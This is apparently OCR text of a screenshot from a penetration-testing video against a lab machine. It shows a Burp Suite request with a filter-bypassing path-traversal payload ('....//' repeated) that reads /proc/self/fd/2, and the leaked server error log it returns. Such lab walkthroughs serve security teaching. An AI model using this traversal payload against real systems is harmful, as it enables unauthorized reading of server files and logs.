 Burp Suite Professional v2.1.07 - ...
*CherryTree 0.38.8
Upload - MEOW Inc. - P...
Terminal - root@ippsec:...
08:16 PM
Burp Suite Professional v2.1.07 - Temporary Project - licensed to Ippsec [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
UPLOAD.HTML × UPLOAD.PHP × XXE × LFI × 5 × ...
Send Cancel < > Target: http://10.10.10.173 ?
Request
Raw Params Headers Hex
GET
/getPatent_alphav1.0.php?id=....//....//....//....//....//....//....//....//proc/self/fd/2
HTTP/1.1
Host: 10.10.10.173
User-Agent: Plea
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
[Thu May 14 23:42:34.310466 2020] [php7:error] [pid 16] [client 10.10.14.2:48844] script
'/var/www/html/docx2pdf/cache.php' not found or unable to stat
[Thu May 14 23:42:34.310678 2020] [php7:error] [pid 12] [client 10.10.14.2:48846] script
'/var/www/html/docx2pdf/login.php' not found or unable to stat
[Thu May 14 23:42:34.390642 2020] [php7:error] [pid 14] [client 10.10.14.2:48852] script
'/var/www/html/docx2pdf/templates.php' not found or unable to stat
[Thu May 14 23:42:34.469692 2020] [php7:error] [pid 15] [client 10.10.14.2:48842] script
'/var/www/html/docx2pdf/plugins.php' not found or unable to stat
[Thu May 14 23:42:34.470796 2020] [php7:error] [pid 208] [client 10.10.14.2:48840] script
'/var/www/html/docx2pdf/themes.php' not found or unable to stat
[Thu May 14 23:42:34.470874 2020] [php7:error] [pid 202] [client 10.10.14.2:48856] script
'/var/www/html/docx2pdf/wp-admin.php' not found or unable to stat
[Thu May 14 23:42:34.473619 2020] [php7:error] [pid 206] [client 10.10.14.2:48848] script
'/var/www/html/docx2pdf/js.php' not found or unable to stat
[Thu May 14 23:42:34.473771 2020] [php7:error] [pid 13] [client 10.10.14.2:48850] script
'/var/www/html/docx2pdf/xmlrpc.php' not found or unable to stat
[Thu May 14 23:42:34.475035 2020] [php7:error] [pid 16] [client 10.10.14.2:48844] script
'/var/www/html/docx2pdf/wp-content.php' not found or unable to stat
[Thu May 14 23:42:34.475223 2020] [php7:error] [pid 205] [client 10.10.14.2:48854] script
'/var/www/html/docx2pdf/wp-includes.php' not found or unable to stat
[Thu May 14 23:42:34.476357 2020] [php7:error] [pid 207] [client 10.10.14.2:48858] script
'/var/www/html/docx2pdf/index.php' not found or unable to stat
[Thu May 14 23:42:34.476619 2020] [php7:error] [pid 12] [client 10.10.14.2:48846] script
'/var/www/html/docx2pdf/media.php' not found or unable to stat
[Thu May 14 23:42:34.553832 2020] [php7:error] [pid 14] [client 10.10.14.2:48852] script
'/var/www/html/docx2pdf/css.php' not found or unable to stat
[Thu May 14 23:42:34.632061 2020] [php7:error] [pid 15] [client 10.10.14.2:48842] script
'/var/www/html/docx2pdf/language.php' not found or unable to stat
[Thu May 14 23:42:34.633008 2020] [php7:error] [pid 208] [client 10.10.14.2:48840] script
'/var/www/html/docx2pdf/scripts.php' not found or unable to stat
[Thu May 14 23:42:34.633026 2020] [php7:error] [pid 202] [client 10.10.14.2:48856] script
'/var/www/html/docx2pdf/tmp.php' not found or unable to stat
[Thu May 14 23:42:34.637352 2020] [php7:error] [pid 12] [client 10.10.14.2:48846] script
'/var/www/html/docx2pdf/feed.php' not found or unable to stat
[Thu May 14 23:42:34.637532 2020] [php7:error] [pid 205] [client 10.10.14.2:48854] script
'/var/www/html/docx2pdf/install.php' not found or unable to stat
[Thu May 14 23:42:34.637734 2020] [php7:error] [pid 13] [client 10.10.14.2:48850] script
'/var/www/html/docx2pdf/register.php' not found or unable to stat
[Thu May 14 23:42:34.637977 2020] [php7:error] [pid 206] [client 10.10.14.2:48848] script
? < + > Type a search term 0 matches
Done 4,898,674 bytes | 788 millis